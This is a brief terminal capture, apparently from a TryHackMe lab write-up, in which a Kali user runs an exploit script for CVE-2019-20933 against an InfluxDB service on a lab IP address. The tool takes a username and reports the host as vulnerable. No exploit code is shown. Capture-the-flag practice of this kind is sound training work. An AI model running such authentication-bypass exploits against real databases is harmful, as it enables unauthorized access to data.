 ┌──(kali㉿kali)-[~/Downloads/tryhackme/sweet_inc/InfluxDB-Exploit-CVE-2019-20933]
└─$ python3 __main__.py 1 ⨯
InfluxDB Exploit
CVE-2019-20933
Insert ip host (default localhost): 10.10.127.163
Insert port (default 8086): 8086
Insert influxdb user (wordlist path to bruteforce username): o5yY6yya
Host vulnerable !!!